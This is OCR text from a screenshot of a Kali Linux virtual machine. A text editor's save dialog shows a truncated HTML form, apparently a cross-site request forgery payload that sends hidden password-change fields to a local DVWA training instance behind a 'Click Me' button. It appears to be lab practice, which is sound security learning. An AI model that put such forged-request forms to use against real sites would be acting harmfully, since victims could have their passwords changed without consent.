 KALI LUNIX [Running] - Oracle VirtualBox
File Machine Input Devices Help
1 2 3 4 (genmon)XXX 10:44
Save As
File Edit Search View Document Help
Name:
1 <form
2 action="http://localhost/dvwa/vulnerabi
3 method="POST">
4 <input type="hidden" name="password_new
5 <input type="hidden" name="password_con
6 <input type="hidden" name="Change" valu
7 <input type="submit" value="Click Me">
8 </form>
Home
Desktop
Documents
Downloads
/home/kali/Documents
Music
Pictures
Videos
Other Locations
kali Downloads
Name Size Type Modified
Encoding: Default (UTF-8) Text Files
Right Ctrl